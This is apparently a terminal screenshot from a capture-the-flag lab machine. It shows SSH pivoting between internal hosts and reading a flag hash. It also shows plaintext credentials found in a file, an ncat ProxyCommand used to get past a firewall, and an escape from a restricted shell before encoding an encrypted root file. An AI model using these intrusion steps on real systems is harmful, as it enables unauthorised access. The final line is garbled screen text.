 File Edit View Bookmarks Settings Help
channel 21: open failed: administratively prohibited: open failed
channel 21: open failed: administratively prohibited: open failed
channel 21: open failed: administratively prohibited: open failed
channel 21: open failed: administratively prohibited: open failed
channel 21: open failed: administratively prohibited: open failed
channel 21: open failed: administratively prohibited: open failed
^C
dave@ubuntu:~$ ssh dave@192.168.122.4
dave@192.168.122.4's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
98 packages can be updated.
50 updates are security updates.
Last login: Sun Apr 14 15:56:17 2019 from 192.168.122.1
dave@DNS:~$ cd /home/dave
dave@DNS:~$ ls
ssh user.txt
dave@DNS:~$ cat user.txt
a4947faa8d4e1f80771d34234bd88c73
dave@DNS:~$ cat ssh
dave
dav3gerous567
dave@DNS:~$ ssh -o 'ProxyCommand ncat -p 4444 %h %p' -p 987 dave@192.168.5.2
dave@192.168.5.2's password:
Permission denied, please try again.
dave@192.168.5.2's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Sun Apr 14 15:26:17 2019 from 192.168.122.4
dave@vault:~$ echo $SHELL
/bin/rbash
dave@vault:~$ export SHELL=/bin/bash:$SHELL
-rbash: SHELL: readonly variable
dave@vault:~$ python
-rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command names
dave@vault:~$ bash
dave@vault:~$ export SHELL=/bin/bash:$SHELL
dave@vault:~$ ls
root.txt.gpg
dave@vault:~$ gdpg -d root.txt.gpg
bash: /usr/lib/command-not-found: /usr/bin/python3: bad interpreter: No such file or directory
dave@vault:~$ gpg -d root.txt.gpg
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
dave@vault:~$ ls
root.txt.gpg
dave@vault:~$ python3m -c "import base64;print(base64.b64encode(open('root.txt.gpg', 'rb').read()))"
...: bash ... bash ...e Box : openvpn ....10.10.109 : ruby ...0.10.10.109 ...mantra-ff : owasp-mantra-ff ....10.10.109 : bash